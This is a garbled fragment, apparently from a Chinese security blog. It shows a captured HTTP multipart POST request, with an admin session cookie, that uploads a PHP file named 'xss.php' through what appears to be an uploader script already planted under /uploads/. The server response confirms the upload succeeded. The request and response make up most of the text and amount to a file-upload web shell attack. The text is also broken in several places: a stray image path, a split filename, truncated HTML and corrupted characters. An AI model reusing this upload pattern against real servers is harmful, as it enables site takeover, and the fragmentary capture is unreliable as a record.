 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryeUPzj1PH6N1njzKJ
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer:
/d/dopgaa1413266212/c/f/e/c/581fda2fa4c16.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: admin_silicpass=b51dbe0573b8f04d4962a764f9b8fb94
Connection: close
------WebKitFormBoundaryeUPzj1PH6N1njzKJ
Content-Disposition: form-data; name="up_picture"; filename="xss.ph
p"
Content-Type: application/octet-stream
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
</head>
<body style="text-align:center">
<form action="" method="post" enctype="multipart/form-data">
Choose:
<input type="file" name="up_picture"/><br>
<input type="submit" name="file1" value="UPlOAD"> </input>
</form>
<br />
<b>Warning</b>: Wrong parameter count for strstr() in
<b>/uploads/d/dopgaa1413
266212/c/f/e/c/581fda2fa4c16.php</b> on line <b>17</b><br />
File---xss.php--Successful--1596<br>
DQML
<br>
<br>
<span style="color:#F00; font-weight:bold;">HWC-□□□□□</span>-hwc<br><br>
<a href="http://www.chinacycc.com/forum.php" hidefocus="true"
7ools
https://blog.csdn.net/Fly_hps